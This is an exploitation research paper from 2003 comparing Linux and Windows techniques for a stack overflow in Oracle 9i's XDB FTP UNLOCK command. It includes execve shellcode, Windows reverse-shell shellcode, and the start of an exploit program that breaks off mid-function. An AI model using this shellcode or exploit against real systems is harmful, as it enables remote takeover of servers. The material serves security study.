# Variations in Exploit methods between Linux and Windows

**David Litchfield**
**([david@ngssoftware.com](mailto:david@ngssoftware.com))**
**10th July 2003**

This paper will examine the differences and commonality in the way a vulnerability common to both Windows and Linux is exploited on each system.

## The Vulnerability

The vulnerability that will be discussed in this paper is a classic stack based overflow in Oracle's RDBMS 9.2.0.1. As well as offering the standard SQL service, Oracle 9i has introduced the Oracle XML Database – or XDB. The Oracle XDB can be accessed via an HTTP based service on TCP port 8080 or an ftp based service on TCP port 2100. The Oracle XDB suffers from multiple buffer overflow vulnerabilities.

### *XDB HTTP Overly Long Username or Password*

To use the Web based XDB services a user must authenticate. This is done by passing credentials to the server using Base64 encoding. An overly long username or password will overflow a stack based buffer.

### *XDB FTP Overly Long Username or Password*

By supplying an overly long username or password to the ftp XDB service, again, a stack based buffer is overflowed. The vulnerable portion of code is different from that of the Web XDB username/password overflow.

### *XDB FTP test command*

As well as supporting most of the standard ftp commands, there is a "test" command in the XDB ftp service. Passing an overly long parameter to this command will cause a buffer to overflow.

### *XDB FTP unlock command*

By passing an overly long token to the UNLOCK command a stack based buffer overflow occurs.

This paper will use this latter vulnerability for comparison purposes.

## Overwriting the Saved Return Address

Exploits written for the Windows-family of operating systems tend to overwrite the saved return address on the stack with an address that contains a "jmp reg" instruction where "reg" is a register that contains an address that points to somewhere in the user supplied data. For example, with a classic stack based overflow after a function has returned and the path of execution captured the ESP register will point to (somewhere) in the user supplied data. On Windows 2000 SP3, samlib.dll has a "jmp esp" instruction at address 0x7515366B (amongst many others) and so by overwriting the saved return address with 0x7515366B execution is first directed to here, the "jmp esp" instruction executes, thus redirecting the flow of execution into the user supplied data where any arbitrary exploit code would be placed. If no register points to the user supplied data there are two options. Firstly if there is a pointer to the data on the stack e.g. ESP + 8 then by overwriting the saved return address with an address that starts a block of code that executes

```
pop reg
pop reg
ret
```then we'll land back in the buffer. This will be discussed later in a section on exception handling on Windows and how it's all changed since SP1 of XP. The other method is of course is to overwrite the saved return address with a stack based address.

Linux exploits tend to overwrite the saved return address with a stack address where the user supplied data can be found; so the flow of execution is redirected straight to the exploit code. To boost the chances of successfully landing in the user supplied data, a big NOP sled is employed.

There are advantages and disadvantages to both techniques. With the former method there is no need for a NOP sled. This means that the amount of data needed to be passed when exploiting the problem can be shorter. This in turn leads to less damage to the process image in memory which helps when trying to repair the process so execution can continue normally. All that said, to use this method one needs to know, at a minimum, the exact version of the program being exploited and possibly even the operating system version and patch level: If the address used to overwrite the saved return address does not contain the desired opcode then the exploit will fail and the process will probably crash.

I just mentioned continuation of execution and implicated this as an advantage to doing away with a NOP sled if possible. Those reading this with a background in Linux will question why is this important when calling execve() will replace the process image thus obviating the need for continuation of execution - execution *will* continue. Well, in answer to that, it may often be better to first fork() a new process and then call execve() from there and recover the original process. This way any other process monitoring the "health" of the target process will not notice a thing and no alarms will be raised. Oracle runs a separate process for this exact purpose.

Later we'll look at whether the Windows method can successfully be transferred to Linux.

**Doing stuff**

To be useful an exploit needs to "do stuff". On both Windows and Linux this will invariably involve spawning a shell but the manner through which this is achieved is as completely different. Windows exploits call functions exported by dynamic link libraries; Linux makes system calls. You *could* do the same with Windows exploits, but this is a considerably much more complex task and the size of the code needed to do so make it too inhibitive. It's better to make library calls and let these do the hard work. Of course, to make a library call one needs to know the exact address of the exported function. If you know exactly the DLL versions in use by a given process then it is of course possible to hard code these addresses. This makes for very small code but get an address wrong and the exploit will fail. As such, using hard coded address is usually the preserve of the local exploit. For remote exploits the safer option is by dynamically getting the addresses of any function calls that will be made. This can be done with LoadLibrary() and GetProcAddress(). But then this still leaves the question of how to get the addresses for these two functions. There are several methods of doing this. One is to hard code them - but this puts us in the same boat as before and if we're hard coding these we may as well hard code all addresses. A better method is to use the import address entries in a known DLL or the actual EXE itself. As these entries can change, though, it is still not a bullet proof method. The best way, and completely platform independent method is to use the LOADER DATA in the Process Environment Block (PEB). This method involves getting a pointer to the PEB from the Thread Information Block (TIB)

```
xor edx,edx
add edx,30h
mov eax, fs:[edx]
```

From there get a pointer to the LOADER DATA within the PEB and the InLoadOrderModuleList. As ntdll.dll is always the first loaded library and kernel32.dll the second we can easily get the base address of kernel32.dll. Once we have the base address of kernel32.dll we can then parse its PE header, grab pointers to the ADDRESS_TABLE,STRING_TABLE and ORDINAL_TABLE then obtain the address of GetProcAddress. Armed with the base address of kernel32.dll and the exported address of GetProcAddress we can then use this information to get the address of LoadLibraryA(). With both of these we can load any library and get the address of any function and then "do our stuff" - whatever that may entail. Assembly code to do this can be found in Appendix A.

As mentioned earlier Linux exploits make system calls or syscalls to do their stuff. Linux (and other unices) has a few simple kernel functions, callable from user mode, and are identified with their own syscall number. Syscalls are invoked with a software interupt with a value of 0x80 with the specific syscall being made identified with the syscall number stored in the EAX register. Any arguments are passed via the EBX, ECX, EDX, ESI and EDI registers. This is where where Linux really comes into its own. With the use of syscalls linux style, writing exploits for Linux is a considerably easier task than it is on Windows. As a working example consider the following code. Without assuming the value of any register it's possible to spawn a shell in only 23 bytes on Linux. To do this we make the execve system call which has a syscall number of 11 - or 0x0B.

```
push $0x0B
popl %eax
cltd
push %edx
push $0x68732F6E
push $0x69622F2F
push %esp
pop %ebx
push %edx
push %ebx
push %esp
pop %ecx
int $0x80
```

Here we push 0x0B onto the stack and then pop into into EAX. We've now primed the EAX register in preparation for making the execve() system call. We then execute cltd. This is a single byte operation that converts the signed long in EAX to a double long in EDX:EAX. If the most significant bit of EAX is 0 then EDX is set to 0x00000000. If the most significant bit of EAX is 1 then EDX is set to 0xFFFFFFFF. This is why I call cltd after setting EAX to 0x0B. We can guarantee that the MSB of EAX is 0 so EDX will be set to 0x00000000. If we were to call cltd first and without knowing what value is stored in EAX before hand we can't guarantee this. With EDX set to 0 we push this onto the stack. This will be used as our null terminator for our "/bin/sh" string - the program we want to execve(). As it happens we actually write "//bin/sh" to the stack. The leading slash too many is ignored and it neatly makes our string 8 bytes long which can then be written to the stack with two pushes. With "//bin/sh" written to the stack ESP currently points to this string so we push this onto the stack to get the address of our string in memory. We then pop this into EBX. When making the syscall we need to pass a pointer to an environment block, which can be null and is in this case, a pointer to an array of arguments which must be null terminated and a pointer to the program we wish to execve. So to build our null terminated array of arguments we push EDX which is null and then push EBX which contains a pointer to our program - argv[0]. We then again push ESP as it now points to the array of arguments to get its address then pop this into ECX. The ECX register holds the pointer to the array of arguments; this is needed for the syscall. EDX is already NULL and this serves, or would serve provided it pointed somewhere, as our pointer to the environment block. With everything primed we interrupt and let the kernel dispatch our request. This is all well and good for a local shell but if the exploit is to attack a remote process then we'll obviously need to do a bit more which we'll deal with later on.

**Using a fixed memory address for the return on Linux.**As already discussed, it is common practice for Windows based exploits to overwrite the saved return address stored on the stack with a fixed address that is known to contain a "jmp reg" or "call reg" instruction. As there are certain advantages to doing this, can the same be done for Linux? Well, the answer to that question is yes but only sometimes. The problem is that there are so many distributions of Linux and on top of that several versions of each distribution. As such we can't guarantee that all versions of Linux are going to have a "jmp reg" instruction at a given address. Or can we?

Lets look at what's common across different distros and versions of Linux as far as memory layout is concerned.

From /proc/[pid]/maps we can determine that the base address of an executable is always 0x08048000. We can also see that the Linux Dynamic Loader, ld-linux, which is responsible loading shared objects into the process memory image, has a base address of 0x40000000. We can also see the location of the stack from 0xC0000000 to 0xBFFFXXXX is pretty standard too.

What we also notice however is that different systems will load shared objects at different base addresses. On one system libc, for example, may be found at 0x40975000 but for the same process on a different system the address may be 0x409A3000. Even if they were at the same address we couldn't guarantee that the version of libc is the same on both systems. The problem is further exacerbated by the fact that even if they were the same "version", depending upon the version of gcc used to compile the shared object, the actual machine code may be slightly different. So using shared objects is out of the question. There's just too much variation.

So, what about the other areas? Even though we can find ld-linux at the same address on all systems we can't guarantee that they're going to be the same version or have the exact same machine code even if they are compiled from the same source. So this is pretty much ruled out, too.

We can rule out the stack as it's dynamic in nature, anyway. So this leaves us with looking for our opcode at an offset from the the base address of the actual executable. This too has the same problems as everything else. If the executable has been compiled from the same source but using different versions of gcc then we can't guarantee that our opcode will be found at the right address. *But*, if the vulnerable process is from a commercial product that is typically distributed in binary form then we're possibly onto something; and in the Linux world if a linux box is running commercial software, then the box is usually performing a business role and therefore making it a much more valuable propostion for an attacker. If a program is precompiled by the vendor and then distributed, everyone running that version of the software will have the same machine code at the same virtual address.

Here's the output of getopcode (source in Appendix D) looking for the "jmp esp" opcode in the Oracle TNS Listener binary from Linux RedHat 9, SuSE 8.1 and Mandrake.

**S.u.S.E. 8.1**

```
GETOPCODE v1.0

SYSTEM (from /proc/version):
Linux version 2.4.19-4GB (root@Pentium.suse.de) (gcc version 3.2)
#1 Fri Sep 13 13:14:56 UTC 2002

Searching for "jmp esp" opcode in /orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.
```**RedHat 9:**

```
GETOPCODE v1.0

SYSTEM (from /proc/version):
Linux version 2.4.20-8 (bhcompile@porky.devel.redhat.com)
(gcc version 3.2.2 20030222 (Red Hat Linux 3.2.2-5))
#1 Thu Mar 13 17:54:28 EST 2003

Searching for "jmp esp" opcode in /home/oracle/orahome/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.
```

**Mandrake:**

```
GETOPCODE v1.0

SYSTEM (from /proc/version):
Linux version 2.4.21-0.13mdkenterprise (flepied@bi.mandrakesoft.com)
(gcc version 3.2.2 (Mandrake Linux 9.1 3.2.2-3mdk))
#1 SMP Fri Mar 14 14:40:17 EST 2003

Searching for "jmp esp" opcode in /opt/Oracle/OraHome1/bin/tnslsnr

Found "jmp esp" opcode at offset 0x000CBB97 (0x08113b97)

Finished.
```

All three have a "jmp esp" opcode that can be found 834,455 bytes into the file, which, when running as a process, has a virtual address of 0x08113b97. Searching for other "jmp reg" instructions matches on all three distributions, too. So, if ever a buffer overflow is found in the TNS Listener of version 9.2.0.1 of Oracle, then overwriting the saved return address with a fixed location can work.

As it happens, Oracle does not ship precompiled binaries! It uses gcc and ld to build the executables dynamically from object files. When built some of the Oracle binaries share the same machine code where as others do not. That said, the principle still holds that provided the binaries of a vulnerable program is the same on each system, an event most likely to occur with commercial software, then we can use this method to gain control. And with this we can dispatch with the NOP sled.

On top of this, of course, if you can get read access to the binary on the system being attacked then the exploit can be tailored to that system and this method of gaining control will work just fine.

**Using stack based addresses for the return address.**
This method is the preferred Linux way. The same technique can be used on Windows just as effectively - perhaps even more so on Windows as the "dynamic" nature of the stack is considerably less dynamic when compared to Linux - or at least some versions of Linux, anyway.

The table below shows the value of the ESP, the stack pointer, on RedHat, Mandrake and S.u.S.E. after overflowing a buffer in Oracle three times - with the process stopped and restarted after each overflow. ESP points to the user supplied data after each overflow.| | Mandrake | RedHat 9 | S.u.S.E 8.1 |
|---|---|---|---|
| **Overflow 1** | 0xBFFFC6E0 | 0xBFFFC0C0 | 0xBFFFC820 |
| **Overflow 2** | 0xBFFFC6E0 | 0xBFFFBE40 | 0xBFFFC820 |
| **Overflow 3** | 0xBFFFC6E0 | 0xBFFFC140 | 0xBFFFC820 |

As we can see the value of ESP is always the same on the Mandrake and S.u.S.E. systems but changes each time on the RedHat system. No one distribution shares the same address as another. The least value of ESP was on the RedHat system with 0xBFFFBE40. I tested the RedHat system five more times and never had a value lower than this and never any higher than the ESP value on the S.u.S.E. system.

The observed variations in the location of user supplied data after overflow has a maximum difference of 2528 bytes (0xBFFFC820 - 0xBFFFBE40). As the Oracle XDB ftp service allows the length of a single command to be only 2048 bytes long the maximum size of NOP sled that can be employed here is 2048 – 9 – length_of_code – 2. (The 9 is length of "UNLOCK / " and the 2 is for the "\r\n".) This does not bridge the gap in variations so writing a generic exploit that will work first time, every time is not going to be possible. A more brutish approach would have to be used and try the exploit several times using an address that increments by c. 1800 with every attempt. This runs this risk of killing the Oracle process – but it is restarted. That said if the process does die then there's going to be a crash logged to the "bdump" directory, usually, $ORACLE_HOME/admin/$ORACLE_SID/bdump.

The code in Appendix C uses the approach that overwrites the saved return address with a stack based address and uses a NOP sled.

**Overwriting an Exception Registration entry in Windows**

When exploiting a buffer overflow vulnerability on Windows, it has long been know that it is possible to gain control of a process by overwriting the pointer to the exception handler stored on the stack. This all relates to Windows structured exception handling. Exception handlers are registered in an "exception registration structure" and are stored in a linked list on the stack. This structure contains a pointer to the next exception registration structure and a pointer to the exception handler.

```
0x00000000
..
..
+---------------------------+
| Pointer to next           |
|  EXCEPTION REGISTRATION   |
+---------------------------+
| Pointer to                |
|  EXCEPTION HANDLER        |
+---------------------------+
..
..
0xFFFFFFFF
```

Figure x: Exception Registration on the Stack.

A pointer to the first exception registration handler is stored in the Thread Information Block (TIB) accessible at fs:[0]. On the event of an exception occurring the exception handling routines walks through the list of handlers. If however, due to a buffer overflow vulnerability, the pointer to the exception handler is overwritten an attacker can redirect the flow of execution where ever they chose. In the past this was typically done by overwriting the pointer to the exception handler with an address that contained a "jmp ebx" or "call ebx" instruction. The reason for this was due to the fact that the EBX register pointed to the exception registration structure of the currently executing exception handler. The exceptionhandling routines would go to the address pointed to by the structure and continue execution from there. If the attacker has overwritten this pointer with an address that contains a "jmp/call ebx" instruction then this executes and the flow of execution is redirected into the user supplied data - pointed to by EBX.

Recently, however, Microsoft has subtlety changed the way structured exception handling works at the assembly level. This change has no effect on the operation of exception handling itself; it does, however, affect the way an attacker can gain control of a process in the event of a buffer overflow. The EBX register no longer points to the Exception Registration structure. In fact none of the registers do. All the key registers are set to 0x00000000 before the exception handler is executed. Here is the code that actually does this (from Windows XP Professional SP1):

```
77F79B57   xor     eax,eax
77F79B59   xor     ebx,ebx
77F79B5B   xor     esi,esi
77F79B5D   xor     edi,edi
77F79B5F   push    dword ptr [esp+20h]
77F79B63   push    dword ptr [esp+20h]
77F79B67   push    dword ptr [esp+20h]
77F79B6B   push    dword ptr [esp+20h]
77F79B6F   push    dword ptr [esp+20h]
77F79B73   call    77F79B7E
77F79B78   pop     edi
77F79B79   pop     esi
77F79B7A   pop     ebx
77F79B7B   ret     14h
77F79B7E   push    ebp
77F79B7F   mov     ebp,esp
77F79B81   push    dword ptr [ebp+0Ch]
77F79B84   push    edx
77F79B85   push    dword ptr fs:[0]
77F79B8C   mov     dword ptr fs:[0],esp
77F79B93   push    dword ptr [ebp+14h]
77F79B96   push    dword ptr [ebp+10h]
77F79B99   push    dword ptr [ebp+0Ch]
77F79B9C   push    dword ptr [ebp+8]
77F79B9F   mov     ecx,dword ptr [ebp+18h]
77F79BA2   call    ecx
```

Starting at address 0x77F79B57, the EAX, EBX, ESI and EDI registers are set to 0 by XORing each register with itself. The next thing of note is the "call" instruction at 0x77F79B73; execution continues at address 0x77F79B7E. At address 0x77F79B9F the pointer to the exception handler is placed into the ECX register and then it is called.

Even with this change, an attacker can, of course, still gain control - but without any register pointing to the user supplied data anymore the attacker is forced to guess where it can be found. This reduces the chances of the exploit working successfully.

But is this really the case? If we examine the stack at the moment after the exception handler is called then we can see that

ESP = Saved Return Address (0x77F79BA4)ESP + 4 = Pointer to type of exception (0xC0000005)
ESP + 8 = Address of Exception Registration Structure

Instead of overwriting the pointer to the exception handler with an address that contains a "jmp ebx" or "call ebx", all we now need do is overwrite instead with an address that points to a block of code that executes the following:

```
pop reg
pop reg
ret
```

With each POP instruction the ESP increased by 4 and so when the RET executes ESP points to the user supplied data. Remember that RET takes the address at the top of the stack (ESP) and returns the flow of execution to there. Thus the attacker does not need any register to point to the buffer and need not guess its location.

Where can we find such a block of instructions? Well pretty much all over the place; at the end of a function as the function tidies up after itself. As far as irony is concerned, one of the best locations to find this block of instructions is in the code the clears all the registers at address 0x77F79B79:

```
77F79B79   pop     esi
77F79B7A   pop     ebx
77F79B7B   ret     14h
```

The fact that the return is actually a "ret 14" should make no difference. This simply adjusts the ESP register by adding 0x14 as opposed to 0x4.

The Windows exploit in Appendix B overwrites the pointer to the exception handler using this method. The address used to overwrite this pointer is 0x77F79B79 so will, in it's current form, only work against XP SP1. Changing this to an address with a "jmp ebx" on "older" Windows systems or an address with the pop, pop, ret block will do fine. The actual shellcode is platform independent.

## Appendix A
**Platform independent generic shellcode for Windows**

```
stringtable[]=   "CreateProcessA\0\0"
                 "ExitThread\0\0"
                 "ws2_32.dll\0\0"
                 "WSAStartup\0\0"
                 "WSASocketA\0\0"
``````
"connect\0"
"cmd\0";
```

XOR with 0xFF

```
00422A30 55                 push        ebp
00422A31 8B EC              mov         ebp,esp
00422A33 EB 03              jmp         _exploit+8 (00422a38)
00422A35 5B                 pop         ebx
00422A36 EB 05              jmp         _exploit+0Dh (00422a3d)
00422A38 E8 F8 FF FF FF     call        _exploit+5 (00422a35)
00422A3D BE FF FF FF FF     mov         esi,0FFFFFFFFh
00422A42 81 F6 DC FE FF FF  xor         esi,0FFFFFEDCh
00422A48 03 DE              add         ebx,esi
00422A4A 33 C0              xor         eax,eax
00422A4C 50                 push        eax
00422A4D 50                 push        eax
00422A4E 50                 push        eax
00422A4F 50                 push        eax
00422A50 50                 push        eax
00422A51 50                 push        eax
00422A52 50                 push        eax
00422A53 50                 push        eax
00422A54 50                 push        eax
00422A55 50                 push        eax
00422A56 FF D3              call        ebx
00422A58 50                 push        eax
00422A59 68 61 72 79 41     push        41797261h
00422A5E 68 4C 69 62 72     push        7262694Ch
00422A63 68 4C 6F 61 64     push        64616F4Ch
00422A68 54                 push        esp
00422A69 FF 75 FC           push        dword ptr [ebp-4]
00422A6C FF 55 F4           call        dword ptr [ebp-0Ch]
00422A6F 89 45 F0           mov         dword ptr [ebp-10h],eax
00422A72 83 C3 63           add         ebx,63h
00422A75 83 C3 5D           add         ebx,5Dh
00422A78 33 C9              xor         ecx,ecx
00422A7A B1 4E              mov         cl,4Eh
00422A7C B2 FF              mov         dl,0FFh
00422A7E 30 13              xor         byte ptr [ebx],dl
00422A80 83 EB 01           sub         ebx,1
00422A83 E2 F9              loop        _exploit+4Eh (00422a7e)
00422A85 43                 inc         ebx
00422A86 53                 push        ebx
00422A87 FF 75 FC           push        dword ptr [ebp-4]
00422A8A FF 55 F4           call        dword ptr [ebp-0Ch]
00422A8D 89 45 EC           mov         dword ptr [ebp-14h],eax
00422A90 83 C3 10           add         ebx,10h
00422A93 53                 push        ebx
00422A94 FF 75 FC           push        dword ptr [ebp-4]
00422A97 FF 55 F4           call        dword ptr [ebp-0Ch]
00422A9A 89 45 E8           mov         dword ptr [ebp-18h],eax
00422A9D 83 C3 0C           add         ebx,0Ch
00422AA0 53                 push        ebx
00422AA1 FF 55 F0           call        dword ptr [ebp-10h]
00422AA4 89 45 F8           mov         dword ptr [ebp-8],eax
00422AA7 83 C3 0C           add         ebx,0Ch
00422AAA 53                 push        ebx
``````
00422AAB 50                 push        eax
00422AAC FF 55 F4           call        dword ptr [ebp-0Ch]
00422AAF 89 45 E4           mov         dword ptr [ebp-1Ch],eax
00422AB2 83 C3 0C           add         ebx,0Ch
00422AB5 53                 push        ebx
00422AB6 FF 75 F8           push        dword ptr [ebp-8]
00422AB9 FF 55 F4           call        dword ptr [ebp-0Ch]
00422ABC 89 45 E0           mov         dword ptr [ebp-20h],eax
00422ABF 83 C3 0C           add         ebx,0Ch
00422AC2 53                 push        ebx
00422AC3 FF 75 F8           push        dword ptr [ebp-8]
00422AC6 FF 55 F4           call        dword ptr [ebp-0Ch]
00422AC9 89 45 DC           mov         dword ptr [ebp-24h],eax
00422ACC 83 C3 08           add         ebx,8
00422ACF 89 5D D8           mov         dword ptr [ebp-28h],ebx
00422AD2 33 D2              xor         edx,edx
00422AD4 66 83 C2 02        add         dx,2
00422AD8 54                 push        esp
00422AD9 52                 push        edx
00422ADA FF 55 E4           call        dword ptr [ebp-1Ch]
00422ADD 33 C0              xor         eax,eax
00422ADF 33 C9              xor         ecx,ecx
00422AE1 66 B9 04 01        mov         cx,offset _exploit+0B3h (00422ae3)
00422AE5 50                 push        eax
00422AE6 E2 FD              loop        _exploit+0B5h (00422ae5)
00422AE8 89 45 D4           mov         dword ptr [ebp-2Ch],eax
00422AEB 89 45 D0           mov         dword ptr [ebp-30h],eax
00422AEE BF 0A 01 01 26     mov         edi,2601010Ah
00422AF3 89 7D CC           mov         dword ptr [ebp-34h],edi
00422AF6 40                 inc         eax
00422AF7 40                 inc         eax
00422AF8 89 45 C8           mov         dword ptr [ebp-38h],eax
00422AFB 66 B8 FF FF        mov         ax,offset _exploit+0CDh (00422afd)
00422AFF 66 35 FF CA        xor         ax,offset _exploit+0D1h (00422b01)
00422B03 66 89 45 CA        mov         word ptr [ebp-36h],ax
00422B07 6A 01              push        1
00422B09 6A 02              push        2
00422B0B FF 55 E0           call        dword ptr [ebp-20h]
00422B0E 89 45 E0           mov         dword ptr [ebp-20h],eax
00422B11 6A 10              push        10h
00422B13 8D 75 C8           lea         esi,[ebp-38h]
00422B16 56                 push        esi
00422B17 8B 5D E0           mov         ebx,dword ptr [ebp-20h]
00422B1A 53                 push        ebx
00422B1B FF 55 DC           call        dword ptr [ebp-24h]
00422B1E 83 C0 44           add         eax,44h
00422B21 89 85 58 FF FF FF  mov         dword ptr [ebp-0A8h],eax
00422B27 83 C0 5E           add         eax,5Eh
00422B2A 83 C0 5E           add         eax,5Eh
00422B2D 89 45 84           mov         dword ptr [ebp-7Ch],eax
00422B30 89 5D 90           mov         dword ptr [ebp-70h],ebx
00422B33 89 5D 94           mov         dword ptr [ebp-6Ch],ebx
00422B36 89 5D 98           mov         dword ptr [ebp-68h],ebx
00422B39 8D BD 48 FF FF FF  lea         edi,[ebp-0B8h]
00422B3F 57                 push        edi
00422B40 8D BD 58 FF FF FF  lea         edi,[ebp-0A8h]
00422B46 57                 push        edi
00422B47 33 C0              xor         eax,eax
``````
00422B49 50                 push        eax
00422B4A 50                 push        eax
00422B4B 50                 push        eax
00422B4C 83 C0 01           add         eax,1
00422B4F 50                 push        eax
00422B50 83 E8 01           sub         eax,1
00422B53 50                 push        eax
00422B54 50                 push        eax
00422B55 8B 5D D8           mov         ebx,dword ptr [ebp-28h]
00422B58 53                 push        ebx
00422B59 50                 push        eax
00422B5A FF 55 EC           call        dword ptr [ebp-14h]
00422B5D FF 55 E8           call        dword ptr [ebp-18h]
00422B60 60                 pushad
00422B61 33 D2              xor         edx,edx
00422B63 83 C2 30           add         edx,30h
00422B66 64 8B 02           mov         eax,dword ptr fs:[edx]
00422B69 8B 40 0C           mov         eax,dword ptr [eax+0Ch]
00422B6C 8B 70 1C           mov         esi,dword ptr [eax+1Ch]
00422B6F AD                 lods        dword ptr [esi]
00422B70 8B 50 08           mov         edx,dword ptr [eax+8]
00422B73 52                 push        edx
00422B74 8B C2              mov         eax,edx
00422B76 8B F2              mov         esi,edx
00422B78 8B DA              mov         ebx,edx
00422B7A 8B CA              mov         ecx,edx
00422B7C 03 52 3C           add         edx,dword ptr [edx+3Ch]
00422B7F 03 42 78           add         eax,dword ptr [edx+78h]
00422B82 03 58 1C           add         ebx,dword ptr [eax+1Ch]
00422B85 51                 push        ecx
00422B86 6A 1F              push        1Fh
00422B88 59                 pop         ecx
00422B89 41                 inc         ecx
00422B8A 03 34 08           add         esi,dword ptr [eax+ecx]
00422B8D 59                 pop         ecx
00422B8E 03 48 24           add         ecx,dword ptr [eax+24h]
00422B91 5A                 pop         edx
00422B92 52                 push        edx
00422B93 8B FA              mov         edi,edx
00422B95 03 3E              add         edi,dword ptr [esi]
00422B97 81 3F 47 65 74 50  cmp         dword ptr [edi],50746547h
00422B9D 74 08              je          _exploit+177h (00422ba7)
00422B9F 83 C6 04           add         esi,4
00422BA2 83 C1 02           add         ecx,2
00422BA5 EB EC              jmp         _exploit+163h (00422b93)
00422BA7 83 C7 04           add         edi,4
00422BAA 81 3F 72 6F 63 41  cmp         dword ptr [edi],41636F72h
00422BB0 74 08              je          _exploit+18Ah (00422bba)
00422BB2 83 C6 04           add         esi,4
00422BB5 83 C1 02           add         ecx,2
00422BB8 EB D9              jmp         _exploit+163h (00422b93)
00422BBA 8B FA              mov         edi,edx
00422BBC 0F B7 01           movzx       eax,word ptr [ecx]
00422BBF 03 3C 83           add         edi,dword ptr [ebx+eax*4]
00422BC2 89 7C 24 44        mov         dword ptr [esp+44h],edi
00422BC6 8B 3C 24           mov         edi,dword ptr [esp]
00422BC9 89 7C 24 4C        mov         dword ptr [esp+4Ch],edi
00422BCD 5F                 pop         edi
``````
00422BCE 61          popad
00422BCF C3          ret
00422BD0 90          nop
00422BD1 90          nop
00422BD2 90          nop
00422BD3     Start of String Table
```

**Appendix B**
**Exploit for Oracle XDB ftp service on Windows**

```
#include <stdio.h>
#include <windows.h>
#include <winsock.h>

int GainControlOfOracle(char *, char *);
int StartWinsock(void);
int SetUpExploit(char *,int);

struct sockaddr_in s_sa;
struct hostent *he;
unsigned int addr;
char host[260]="";
``````
unsigned char exploit[508]=
"\x55\x8B\xEC\xEB\x03\x5B\xEB\x05\xE8\xF8\xFF\xFF\xFF\xBE\xFF\xFF"
"\xFF\xFF\x81\xF6\xDC\xFE\xFF\xFF\x03\xDE\x33\xC0\x50\x50\x50\x50"
"\x50\x50\x50\x50\x50\x50\xFF\xD3\x50\x68\x61\x72\x79\x41\x68\x4C"
"\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\xFF\x75\xFC\xFF\x55\xF4\x89"
"\x45\xF0\x83\xC3\x63\x83\xC3\x5D\x33\xC9\xB1\x4E\xB2\xFF\x30\x13"
"\x83\xEB\x01\xE2\xF9\x43\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xEC"
"\x83\xC3\x10\x53\xFF\x75\xFC\xFF\x55\xF4\x89\x45\xE8\x83\xC3\x0C"
"\x53\xFF\x55\xF0\x89\x45\xF8\x83\xC3\x0C\x53\x50\xFF\x55\xF4\x89"
"\x45\xE4\x83\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xE0\x83"
"\xC3\x0C\x53\xFF\x75\xF8\xFF\x55\xF4\x89\x45\xDC\x83\xC3\x08\x89"
"\x5D\xD8\x33\xD2\x66\x83\xC2\x02\x54\x52\xFF\x55\xE4\x33\xC0\x33"
"\xC9\x66\xB9\x04\x01\x50\xE2\xFD\x89\x45\xD4\x89\x45\xD0\xBF\x0A"
"\x01\x01\x26\x89\x7D\xCC\x40\x40\x89\x45\xC8\x66\xB8\xFF\xFF\x66"
"\x35\xFF\xCA\x66\x89\x45\xCA\x6A\x01\x6A\x02\xFF\x55\xE0\x89\x45"
"\xE0\x6A\x10\x8D\x75\xC8\x56\x8B\x5D\xE0\x53\xFF\x55\xDC\x83\xC0"
"\x44\x89\x85\x58\xFF\xFF\xFF\x83\xC0\x5E\x83\xC0\x5E\x89\x45\x84"
"\x89\x5D\x90\x89\x5D\x94\x89\x5D\x98\x8D\xBD\x48\xFF\xFF\xFF\x57"
"\x8D\xBD\x58\xFF\xFF\xFF\x57\x33\xC0\x50\x50\x50\x83\xC0\x01\x50"
"\x83\xE8\x01\x50\x50\x8B\x5D\xD8\x53\x50\xFF\x55\xEC\xFF\x55\xE8"
"\x60\x33\xD2\x83\xC2\x30\x64\x8B\x02\x8B\x40\x0C\x8B\x70\x1C\xAD"
"\x8B\x50\x08\x52\x8B\xC2\x8B\xF2\x8B\xDA\x8B\xCA\x03\x52\x3C\x03"
"\x42\x78\x03\x58\x1C\x51\x6A\x1F\x59\x41\x03\x34\x08\x59\x03\x48"
"\x24\x5A\x52\x8B\xFA\x03\x3E\x81\x3F\x47\x65\x74\x50\x74\x08\x83"
"\xC6\x04\x83\xC1\x02\xEB\xEC\x83\xC7\x04\x81\x3F\x72\x6F\x63\x41"
"\x74\x08\x83\xC6\x04\x83\xC1\x02\xEB\xD9\x8B\xFA\x0F\xB7\x01\x03"
"\x3C\x83\x89\x7C\x24\x44\x8B\x3C\x24\x89\x7C\x24\x4C\x5F\x61\xC3"
"\x90\x90\x90\xBC\x8D\x9A\x9E\x8B\x9A\xAF\x8D\x90\x9C\x9A\x8C\x8C"
"\xBE\xFF\xFF\xBA\x87\x96\x8B\xAB\x97\x8D\x9A\x9E\x9B\xFF\xFF\xA8"
"\x8C\xCD\xA0\xCC\xCD\xD1\x9B\x93\x93\xFF\xFF\xA8\xAC\xBE\xAC\x8B"
"\x9E\x8D\x8B\x8A\x8F\xFF\xFF\xA8\xAC\xBE\xAC\x90\x9C\x94\x9A\x8B"
"\xBE\xFF\xFF\x9C\x90\x91\x91\x9A\x9C\x8B\xFF\x9C\x92\x9B\xFF\xFF"
"\xFF\xFF\xFF\xFF";

char exploit_code[8000]=
"UNLOCK / aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkkllllmmmmnnnn"
"nooooppppqqqqrrrrsssstttttuuuuvvvvwwwwxxxxyyyyzzzzAAAAAABBBBCCCCD"
"DDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
T"
"TTTUUUUVVVVWWWWXXXXYYYYZZZZabcdefghijklmnopqrstuvwxyzABCDEFGHIJK"
"LMNOPQRSTUVWXYZ0000999988887777666655554444333322221111098765432"
"1aaaabbbbcc";

char exception_handler[8]="\x79\x9B\xf7\x77";
char short_jump[8]="\xEB\x06\x90\x90";


int main(int argc, char *argv[])
{

        if(argc != 6)
        {
                printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
                printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
                printf("\n\n\tSpawns a reverse shell to specified port");
                printf("\n\n\tUsage:\t%s host userid password ipaddress port",argv[0]);
                printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
``````
                printf("\n\t6th July 2003\n\n\n");
                return 0;
        }

        strncpy(host,argv[1],250);
        if(StartWinsock()==0)
                return printf("Error starting Winsock.\n");

